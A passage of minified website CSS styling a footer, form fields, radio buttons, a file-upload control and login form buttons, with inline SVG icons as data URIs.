auto}}@media(min-width:980px){.footer__bottom-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer__nav{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-right:16px}}.footer__info{-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:980px){.footer__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.footer__app{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;border-top:1px solid #b6b6b6;border-bottom:1px solid #b6b6b6;padding-top:24px;padding-bottom:24px}@media(min-width:980px){.footer__app{padding:0;border:none;margin-right:4.5vw}}.footer__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-top:16px}@media(min-width:1280px){.footer__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:auto}}.footer__app-store,.footer__google-play{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:transparent;border:1px solid #303030;padding:0 8px;height:50px}.footer__app-store.is-disabled,.footer__app-store[disabled],.footer__google-play.is-disabled,.footer__google-play[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.footer__app-store.is-disabled svg path,.footer__app-store[disabled] svg path,.footer__google-play.is-disabled svg path,.footer__google-play[disabled] svg path{stroke:silver}.footer__app-store.is-disabled *,.footer__app-store[disabled] *,.footer__google-play.is-disabled *,.footer__google-play[disabled] *{color:silver}.footer__app-store.is-loading,.footer__google-play.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.footer__app-store.is-loading:after,.footer__google-play.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.footer__app-store.is-loading *,.footer__google-play.is-loading *{color:transparent}.footer__app-store.is-loading svg path,.footer__google-play.is-loading svg path{stroke:transparent}.footer__app-store:hover,.footer__google-play:hover{text-decoration:none}.footer__app-store,.footer__app-store:visited,.footer__google-play,.footer__google-play:visited{color:#303030}.footer__app-store:visited svg path,.footer__app-store svg path,.footer__google-play:visited svg path,.footer__google-play svg path{stroke:#303030}.footer__app-store:hover,.footer__google-play:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.footer__app-store:hover,.footer__google-play:hover{background-image:unset;background-position:unset;background-size:unset}}.footer__app-store:active,.footer__google-play:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}@media(min-width:390px){.footer__app-store,.footer__google-play{padding:0 16px 0 12px}}.footer__app-store p,.footer__google-play p{margin:0}.footer__app-store svg,.footer__google-play svg{max-width:28px;-o-object-fit:contain;object-fit:contain;margin-right:8px}.footer__app-store svg path,.footer__google-play svg path{stroke:none}.footer__app-store span,.footer__google-play span{display:block;font-family:RF Tone Regular,sans-serif;font-size:10px;text-align:left}.footer__app-store{margin-right:8px}@media(min-width:980px){.footer__app-store{margin-right:0;margin-bottom:8px}}@media(min-width:1280px){.footer__app-store{margin-right:8px;margin-bottom:0}}.footer__contacts{padding-top:24px;padding-bottom:8px}@media(min-width:980px){.footer__contacts{padding:0}}.footer__contacts-phone{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;text-decoration:none;margin-bottom:16px}@media(min-width:980px){.footer__contacts-phone{margin-bottom:24px}}.footer__contacts-phone:hover{color:#7f4cf7}.footer__contacts-worktime{font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;margin-bottom:24px}.footer__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__contacts-socials{display:block;margin-top:auto}}@media(min-width:1280px){.footer__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.footer__contacts-socials a{display:block;margin-right:16px;text-decoration:none}.footer__contacts-socials a:last-child{margin-right:0}.footer__contacts-socials a:hover svg path{-webkit-transition:all .2s ease;transition:all .2s ease;fill:#7f4cf7}.footer__policy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:8px}@media(min-width:568px){.footer__policy{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media(min-width:980px){.footer__policy{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.footer__policy a{display:block;font-family:RF Tone Regular,sans-serif;color:#fff;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;white-space:nowrap;line-height:1.28;margin-bottom:8px}@media(min-width:568px){.footer__policy a{margin-right:16px;margin-bottom:0}}.footer__policy a:hover{text-decoration:underline}.footer__policy a:last-child{margin-right:0;margin-bottom:0}.footer__copyright{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:14px;text-align:center}@media(min-width:980px){.footer__copyright{text-align:left}}.footer__note{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:12px;line-height:1.3;max-width:720px;margin-top:24px;text-align:center}@media(min-width:980px){.footer__note{margin-top:0;text-align:right}}.footer__note a{color:#fff;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;border-bottom:1px solid transparent}.footer__note a:hover{border-color:#fff}.footer-menu__item{margin-bottom:24px}@media(min-width:980px){.footer-menu__item{margin-right:3.5vw;margin-bottom:0}}.footer-menu__item:last-child{margin-right:0}.footer-menu__title{position:relative;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;line-height:1.25;white-space:nowrap;cursor:pointer}@media(min-width:980px){.footer-menu__title{margin-bottom:16px;cursor:text}}.footer-menu__title:after{content:"";position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;display:block;width:32px;height:32px;background:50%/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%23888'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.footer-menu__title:after{display:none}}.footer-menu__title.is-expanded{margin-bottom:16px}.footer-menu__title.is-expanded:after{-webkit-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.footer-menu__list{display:none;margin:0;padding:0;list-style:none}@media(min-width:980px){.footer-menu__list{display:block}}.footer-menu__list.is-expanded{display:block}.footer-menu__list-item:last-child a{margin-bottom:0}.footer-menu__list-link{display:block;font-family:RF Tone Regular,sans-serif;color:#909090;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:8px;line-height:1.28}@media(min-width:980px){.footer-menu__list-link{color:#888}}.footer-menu__list-link:hover{color:#7f4cf7;text-decoration:none}.form-item{display:block;position:relative}.form-item.is-hidden{display:none}.form-item.not-validated input,.form-item.not-validated textarea{border-color:#dd424d}.form-item.not-validated label:not(.not-label){color:#dd424d}.form-item.with-phone-mask label:not(.not-label){left:50px}.form-item.is-disabled label:not(.not-label){color:#b0b0b0}.form-item__visible-password{display:block;position:absolute;cursor:pointer;right:12px;top:0;height:100%;width:24px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='12' cy='6' r='2.4' stroke='%23B6B6B6' stroke-width='1.4'/%3E%3Cpath d='M23.76 5.47C19.87 1.68 15.711-.148 11.447.01 4.811.27.387 5.285.2 5.494a.75.75 0 000 1.019c.186.209 4.637 5.225 11.247 5.486h.56c4.077 0 8.022-1.829 11.753-5.46.16-.157.24-.34.24-.548a.652.652 0 00-.24-.523zm-12.233 4.989c-4.744-.183-8.342-3.213-9.621-4.441 1.279-1.228 4.877-4.232 9.62-4.441 3.599-.13 7.117 1.358 10.502 4.44C18.67 9.1 15.125 10.59 11.527 10.46z' fill='%23B6B6B6'/%3E%3C/svg%3E") center top 18px no-repeat}.form-item__visible-password.is-active{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='12' cy='7.43' rx='2.4' ry='2.379' stroke='%23B6B6B6' stroke-width='1.4'/%3E%3Crect width='1.394' height='19.913' rx='.697' transform='rotate(44.749 9.273 22.528)' fill='%23B6B6B6'/%3E%3Cpath d='M23.76 6.904C19.87 3.149 15.711 1.336 11.447 1.49 4.811 1.751.387 6.722.2 6.93a.738.738 0 000 1.01c.186.207 4.637 5.179 11.247 5.437h.56c4.077 0 8.022-1.812 11.753-5.412a.735.735 0 00.24-.543.644.644 0 00-.24-.518zM11.527 11.85c-4.744-.182-8.342-3.185-9.621-4.403 1.279-1.217 4.877-4.195 9.62-4.402 3.599-.13 7.117 1.347 10.502 4.402-3.358 3.056-6.903 4.532-10.501 4.403z' fill='%23B6B6B6'/%3E%3C/svg%3E") center top 18px no-repeat}.form-item input{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px}.form-item input::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item input::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item input::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.form-item input{padding:0 16px}}.form-item input.invalid,.form-item input.invalid:hover,.form-item input.is-invalid,.form-item input.is-invalid:hover,.form-item input[aria-invalid=true],.form-item input[aria-invalid=true]:hover{border-color:#dd424d}.form-item input:hover{border-color:#dfdfdf}.form-item input:focus{border-color:#7f4cf7}.form-item input.is-disabled,.form-item input:disabled{color:#b0b0b0;pointer-events:none}.form-item input:not(.not-label):focus{padding-top:16px}.form-item input:not(.not-label):focus+label,.form-item input:not(.not-label):focus .form-label{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:-moz-placeholder){padding-top:16px}.form-item input:not(.not-label):not(:-ms-input-placeholder){padding-top:16px}.form-item input:not(.not-label):not(:placeholder-shown){padding-top:16px}.form-item input:not(.not-label):not(:-moz-placeholder)+label,.form-item input:not(.not-label):not(:-moz-placeholder) .form-label{transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:-ms-input-placeholder)+label,.form-item input:not(.not-label):not(:-ms-input-placeholder) .form-label{transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:placeholder-shown)+label,.form-item input:not(.not-label):not(:placeholder-shown) .form-label{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item label:not(.not-label){position:absolute;top:16px;left:12px;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:all .2s ease;transition:all .2s ease;pointer-events:none;font-family:RF Tone Regular,sans-serif}.form-item label:not(.not-label).is-active{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item label.not-label{-webkit-transform:none;transform:none}.form-item select{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 9l-6 6-6-6' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:95%}.form-item select::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item select::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item select::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.form-item select{padding:0 16px}}.form-item select.invalid,.form-item select.invalid:hover,.form-item select.is-invalid,.form-item select.is-invalid:hover,.form-item select[aria-invalid=true],.form-item select[aria-invalid=true]:hover{border-color:#dd424d}.form-item select:hover{border-color:#dfdfdf}.form-item select:focus{border-color:#7f4cf7}.form-item select.is-disabled,.form-item select:disabled{color:#b0b0b0;pointer-events:none}.form-item .select-label{-webkit-transform:translate3d(0,-9px,0) scale(.7)!important;transform:translate3d(0,-9px,0) scale(.7)!important;z-index:5}.form-item textarea{border:1px solid #fafafa;background:#fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;height:65px;outline:none;padding:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;letter-spacing:-.3px;font-family:RF Tone Regular,sans-serif;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;resize:none}.form-item textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:768px){.form-item textarea{height:180px}}.form-item textarea.invalid,.form-item textarea[aria-invalid=true]{border-color:#dd424d}.form-item__error{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.form-item__error.is-hidden,.form-item__error.is-hidden-message{display:none}.form-item__dropdown{border-radius:16px;position:absolute;z-index:3;top:calc(100% + 4px);left:0;width:100%;height:auto;padding:0;background:#fff;border:1px solid #efefef;overflow:hidden}.form-item__dropdown-item{padding:12px 16px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.form-item__dropdown-item:hover{background:#fafafa}.custom-file{position:relative}.custom-file__input{opacity:0;visibility:hidden;position:absolute}.custom-file__btn{display:block;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px;text-align:left;text-decoration:underline;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;padding-left:23px;background:0 100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='15' height='19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.786 11.408l-4.142 5.315c-1.798 2.345-5.237 2.814-7.582 1.016-2.345-1.876-2.735-5.159-.938-7.582L7.846 1.56C9.175-.16 11.754-.55 13.474.856c1.72 1.329 2.032 3.83.703 5.628l-6.722 8.675c-.938 1.095-2.5 1.33-3.673.391-1.173-.86-1.407-2.579-.47-3.673l5.55-7.27 1.094.86-5.549 7.191c-.469.626-.39 1.407.156 1.876.626.391 1.407.313 1.876-.234l6.644-8.676c.938-1.172.703-2.814-.47-3.752-1.172-.86-2.813-.625-3.673.47L2.22 11.016c-1.33 1.72-1.017 4.299.703 5.628 1.72 1.328 4.299 1.016 5.628-.704l4.142-5.393 1.094.86z' fill='%231C1C1C'/%3E%3C/svg%3E");min-height:19px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.custom-file__btn:hover{color:#7f4cf7}.custom-radio{display:block;margin-bottom:15px}.custom-radio input{display:none}.custom-radio input:disabled{pointer-events:none}.custom-radio input:disabled+span:before{border:2px solid #e0ccfc!important}.custom-radio span{position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;color:#303030;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.custom-radio span:before{border:2px solid #e0ccfc;font:inherit;font-size:16px;color:#303030;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;width:24px;height:24px;vertical-align:middle;margin-right:8px;border-radius:50%;position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none}.custom-radio span:after,.custom-radio span:before{content:"";-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-sizing:border-box;box-sizing:border-box}.custom-radio span:after{opacity:0;position:absolute;top:2px;left:2px;width:20px;height:20px;border:3px solid #fff;border-radius:50%}.custom-radio span:hover{color:#7f4cf7}.custom-radio input:checked+span:before{border:2px solid #7f4cf7;background:#7f4cf7}.custom-radio input:checked+span:after{opacity:1}.form-success{text-align:center;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:18px;line-height:1.5}@media(min-width:768px){.form-success{font-size:24px}}.form-success:before{content:"";display:block;width:80px;height:80px;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='150' height='150' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M122.875 27.08a77.639 77.639 0 013.896 4.226 91.179 91.179 0 011.674 2.04l.401.51c-.583-.766-.037-.037.073.09.291.383.582.766.855 1.166a70.454 70.454 0 016.827 11.676c.182.383.346.765.528 1.166.073.164.145.31.2.473.073.164.127.31.2.474-.2-.474-.218-.528-.073-.164a67.876 67.876 0 011.839 4.99 73.273 73.273 0 012.53 10.256c.073.419.128.82.201 1.239.036.255.072.491.109.746.036.31.218.438-.037-.218.292.783.219 1.912.31 2.732.164 1.749.255 3.497.291 5.246.037 1.749 0 3.497-.109 5.264a116.25 116.25 0 01-.182 2.495c-.073.802 0 1.986-.31 2.733.328-.82.037-.328 0 .018-.018.164-.054.328-.072.492l-.219 1.366c-.164.91-.328 1.821-.51 2.714a70.22 70.22 0 01-1.274 5.136 71.418 71.418 0 01-1.711 5.155c-.291.765-.546 1.639-.928 2.368.036-.073.327-.765.072-.164-.109.237-.2.474-.309.692-.2.474-.419.929-.637 1.385a70.552 70.552 0 01-5.316 9.417 88.218 88.218 0 01-1.493 2.149c-.254.346-.509.71-.782 1.056-.019.037-.546.729-.201.255.328-.455-.309.383-.364.456a61.99 61.99 0 01-3.64 4.226 72.151 72.151 0 01-8.229 7.595c-.145.11-.801.711-.091.073-.127.109-.291.219-.418.31-.346.255-.692.528-1.056.783a90.127 90.127 0 01-2.349 1.639 71.403 71.403 0 01-4.623 2.824 73.16 73.16 0 01-4.897 2.495c-.383.182-.765.346-1.165.528-.201.091-.383.164-.583.255-.783.346.564-.218.055-.018-.856.346-1.73.692-2.604 1.02a69.721 69.721 0 01-10.285 2.933c-.819.164-1.638.328-2.475.455-.42.073-.82.128-1.238.2-.164.019-.328.055-.492.073-.164.019-.328.055-.491.073.546-.073.637-.091.218-.036a72.119 72.119 0 01-5.243.473c-3.495.183-7.008.11-10.504-.218-.837-.073-1.656-.201-2.493-.273 1.128.091-.255-.037-.528-.073-.492-.073-.983-.164-1.493-.237a61.91 61.91 0 01-5.152-1.093 70.6 70.6 0 01-5.079-1.475c-1.638-.547-3.477-1.039-4.988-1.858.892.492-.273-.128-.528-.237a39.993 39.993 0 01-1.274-.583 70.64 70.64 0 01-7.245-3.898 79.499 79.499 0 01-4.642-3.115c-.346-.255-.71-.528-1.056-.783-.146-.109-.546-.401.11.091-.22-.164-.42-.328-.62-.492a54.64 54.64 0 01-2.239-1.858 72.71 72.71 0 01-7.918-7.978 90.837 90.837 0 01-1.675-2.04c-.037-.036-.546-.728-.2-.255.345.474-.164-.218-.2-.255-.31-.419-.62-.838-.93-1.275a75.48 75.48 0 01-3.003-4.553c-.928-1.549-1.82-3.115-2.621-4.718a66.13 66.13 0 01-1.11-2.295c-.183-.383-.347-.765-.529-1.166-.109-.237-.2-.474-.31-.692-.345-.82.31.747-.017-.073a75.085 75.085 0 01-3.295-10.091 66.32 66.32 0 01-1.092-5.282c-.073-.42-.128-.82-.2-1.239-.037-.2-.055-.419-.092-.62-.127-.837.073.656.018.092-.109-.91-.218-1.822-.29-2.732a74.082 74.082 0 01-.165-10.638c.055-.838.11-1.657.2-2.495.037-.42.092-.838.128-1.239l.055-.492c.018-.218.2-1.384.036-.273.273-1.73.546-3.479.91-5.191a70.59 70.59 0 012.967-10.164c.292-.783.674-1.567.929-2.368-.31.984.127-.291.237-.528.2-.474.418-.93.637-1.385a79.173 79.173 0 012.457-4.79 74.926 74.926 0 012.84-4.627c.492-.728.983-1.438 1.493-2.149.273-.382.564-.783.855-1.166.128-.164.51-.674-.018 0 .164-.218.328-.419.492-.619a70.963 70.963 0 017.736-8.306 76.397 76.397 0 014.351-3.697c.146-.11.51-.456-.109.09.2-.163.419-.327.637-.473.346-.255.71-.528 1.056-.765a67.945 67.945 0 012.367-1.621 72.29 72.29 0 019.43-5.246c.382-.182.764-.346 1.164-.528.2-.091.383-.164.583-.255.51-.219-.838.346-.055.018.856-.346 1.73-.692 2.603-1.02a81.323 81.323 0 015.043-1.64 81.135 81.135 0 015.133-1.256c.82-.164 1.639-.328 2.476-.456.419-.073.82-.127 1.238-.2.255-.036.492-.073.746-.11.874-.127-.855.11.019 0a74.63 74.63 0 0110.485-.546c1.802.037 3.586.146 5.37.31.42.036.838.091 1.238.127.2.019.419.055.62.073.072.018.91.091.254.037-.637-.055.182.018.255.036l.746.11 1.366.218a72.496 72.496 0 0110.358 2.623 91.65 91.65 0 012.384.838c.4.146.783.291 1.184.455.164.055.309.128.473.182.2.073 1.256.565.309.128 1.621.747 3.259 1.457 4.843 2.277a67.704 67.704 0 019.229 5.72c.346.254.71.527 1.056.782.728.547-.619-.491.091.073.146.11.273.219.419.328.692.547 1.365 1.111 2.039 1.676 1.438 1.275 2.821 2.55 4.132 3.88 1.347 1.348 3.823 1.457 5.152 0 1.329-1.458 1.438-3.716 0-5.155-10.905-10.874-25.122-18.379-40.34-20.893C72.558-1.463 57.084.577 43.158 7.025c-14.09 6.54-26.05 17.741-33.623 31.293C2.182 51.488-1.13 66.934.343 81.98c1.511 15.501 7.682 30.109 17.804 41.931 10.049 11.748 23.847 20.255 38.884 23.934 14.563 3.552 30.219 2.732 44.254-2.586a75.895 75.895 0 0036.353-28.999c8.356-12.586 12.689-27.814 12.343-42.914-.346-15.154-5.298-30.218-14.29-42.44a78.556 78.556 0 00-7.664-8.998c-1.347-1.348-3.823-1.44-5.152 0-1.329 1.475-1.42 3.715 0 5.173z' fill='%2301D9A4'/%3E%3Cpath d='M109.751 49.465l-4.733 4.736-11.286 11.293-13.653 13.662-11.851 11.857c-1.912 1.913-3.932 3.753-5.753 5.756-.018.037-.054.055-.09.091h5.151c-2.822-2.823-5.643-5.665-8.465-8.488-4.514-4.535-9.047-9.07-13.562-13.606-1.038-1.039-2.057-2.077-3.095-3.115-1.347-1.348-3.822-1.457-5.151 0-1.33 1.457-1.438 3.716 0 5.155 2.821 2.823 5.643 5.665 8.465 8.488 4.514 4.535 9.047 9.07 13.562 13.606 1.037 1.039 2.057 2.077 3.094 3.115 1.384 1.384 3.75 1.384 5.152 0l4.733-4.736 11.287-11.293 13.653-13.661 11.85-11.858c1.912-1.913 3.896-3.789 5.753-5.756.018-.036.055-.054.091-.09 1.347-1.349 1.456-3.826 0-5.156-1.456-1.348-3.714-1.439-5.152 0z' fill='%2301D9A4'/%3E%3C/svg%3E");margin:0 auto 24px}@media(min-width:768px){.form-success:before{width:150px;height:150px;margin-bottom:56px}}.form-recaptcha-wrapper{margin-top:24px;-webkit-transform:scale(.925);transform:scale(.925);margin-bottom:24px}.form-recaptcha-wrapper.is-active{display:block}.form-recaptcha-wrapper__error{display:none;font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px}.form-recaptcha-wrapper__error.is-active{display:block}.error__msg{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.error__msg.is-hidden{display:none}.form-privacy-police{margin:24px 0}.form-privacy-police.is-hidden,.form-privacy-police input{display:none}.form-privacy-police span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:24px 0 0;cursor:pointer;font-family:RF Tone Regular,sans-serif;font-size:14px}.form-privacy-police span,.form-privacy-police span:before{-webkit-transition:all .2s ease;transition:all .2s ease;color:#303030}.form-privacy-police span:before{content:"";display:block;-webkit-box-flex:0;-ms-flex:none;flex:none;width:20px;height:20px;vertical-align:middle;margin-right:10px;border-radius:3px;font:inherit;font-size:15px;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #b6b6b6;position:relative;top:-2px;-webkit-box-sizing:border-box;box-sizing:border-box}.form-privacy-police span:hover{color:#7f4cf7}.form-privacy-police input:checked+span:before{background:#7f4cf7 url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 5.188l1.064-1.045 4.257 4.18-1.064 1.045L0 5.188z' fill='%23fff'/%3E%3Cpath d='M4.94 8.702L3.847 7.686l7.06-7.318L12 1.384 4.94 8.702z' fill='%23fff'/%3E%3C/svg%3E") 50% no-repeat;border-color:#7f4cf7}.login-form__submit,.password-update-form__submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%;margin-top:24px}.login-form__submit.is-disabled,.login-form__submit[disabled],.password-update-form__submit.is-disabled,.password-update-form__submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.login-form__submit.is-disabled svg path,.login-form__submit[disabled] svg path,.password-update-form__submit.is-disabled svg path,.password-update-form__submit[disabled] svg path{stroke:silver}.login-form__submit.is-disabled *,.login-form__submit[disabled] *,.password-update-form__submit.is-disabled *,.password-update-form__submit[disabled] 